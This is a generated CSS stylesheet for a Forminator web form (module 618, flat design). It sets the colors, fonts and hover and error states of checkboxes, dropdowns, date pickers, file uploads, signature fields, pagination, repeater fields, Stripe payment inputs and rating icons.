
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-618.forminator-dropdown--flat .select2-search input {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-618.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-618.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 13px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-618.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-618.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-618.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-618.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-618.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit:hover {
					background-color: #008FCA;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit:active {
					background-color: #008FCA;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-618.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-618.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .StripeElement--focus,
	#forminator-module-618.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .StripeElement--invalid,
	#forminator-module-618.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-618.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}